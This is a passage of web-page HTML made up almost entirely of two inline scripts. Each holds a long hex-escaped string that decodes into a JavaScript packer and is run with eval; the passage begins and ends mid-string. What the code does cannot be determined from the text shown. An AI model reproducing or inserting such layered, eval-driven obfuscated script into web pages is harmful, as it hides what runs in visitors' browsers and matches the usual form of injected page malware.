67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x44\x28\x31\x41\x2c\x31\x74\x2c\x31\x32\x2c\x31\x42\x2c\x31\x79\x2c\x31\x5a\x29\x7b\x31\x79\x3d\x31\x44\x28\x31\x32\x29\x7b\x31\x45\x28\x31\x32\x3c\x31\x74\x3f\x31\x35\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x32\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x31\x32\x3d\x31\x32\x25\x31\x74\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x35\x5b\x35\x5d\x5d\x28\x31\x32\x2b\x31\x56\x29\x3a\x31\x32\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x32\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x32\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x35\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x35\x5b\x36\x5d\x2b\x31\x79\x28\x31\x32\x29\x2b\x31\x35\x5b\x36\x5d\x2c\x31\x35\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x32\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x41\x7d\x28\x31\x35\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x35\x5b\x33\x5d\x5b\x31\x35\x5b\x32\x5d\x5d\x28\x31\x35\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x32\x42\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x43\x7c\x78\x33\x38\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x32\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x33\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x63\x65\x33\x32\x7c\x78\x32\x37\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x32\x36\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x36\x7c\x78\x35\x33\x7c\x78\x35\x39\x7c\x78\x34\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x32\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x46\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x35\x7c\x78\x35\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x31\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x34\x7c\x78\x35\x42\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x35\x7c\x78\x34\x30\x7c\x78\x32\x41\x7c\x78\x35\x44\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ERqufT);
  //]]>
</script>
<script>
//<![CDATA[
var _vFYKNG= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x32\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x